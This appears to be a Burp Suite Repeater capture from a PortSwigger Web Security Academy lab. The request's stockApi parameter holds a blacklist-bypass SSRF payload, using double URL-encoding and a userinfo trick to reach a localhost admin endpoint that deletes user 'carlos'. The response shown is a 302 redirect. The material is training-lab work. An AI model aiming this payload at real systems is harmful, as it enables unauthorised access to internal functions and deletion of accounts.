 Send
Cancel
<
>
Follow redirection
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VO0amLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 93
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://localhost%25%32%33:123456@stock.weliketoshop.net/admin/delete?user
name=carlos
http://localhost%23:123456@stock.weliketoshop.net/admin/delete?username=carlos
Press 'F2' for focus
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xljrE9DVjLHPXgNfpM2zFs8iwg4UCRlp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7